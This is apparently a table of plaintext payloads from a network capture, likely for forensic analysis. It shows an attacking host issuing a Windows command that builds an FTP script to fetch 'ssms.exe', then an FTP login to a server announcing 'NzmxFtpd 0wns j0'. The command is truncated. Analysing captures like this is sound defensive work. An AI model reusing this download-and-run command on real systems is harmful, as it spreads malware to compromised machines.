 IP Address PlainText Data (UTF-8)
0 98.114.205.102 1111111111111111111111111111111111111111111111...
1 192.150.11.111 \n
2 98.114.205.102 echo open 0.0.0.0 8884 > o&echo user 1 1 >> o ...
3 98.114.205.102 ssms.exe\r\n
4 192.150.11.111 \n
5 98.114.205.102 220 NzmxFtpd 0wns j0\n
6 192.150.11.111 USER 1\r\n
7 98.114.205.102 331 Password required\n
8 192.150.11.111 PASS 1\r\n
9 98.114.205.102 230 User logged in.\n
10 192.150.11.111 SYST\r\n
11 98.114.205.102 215 NzmxFtpd\n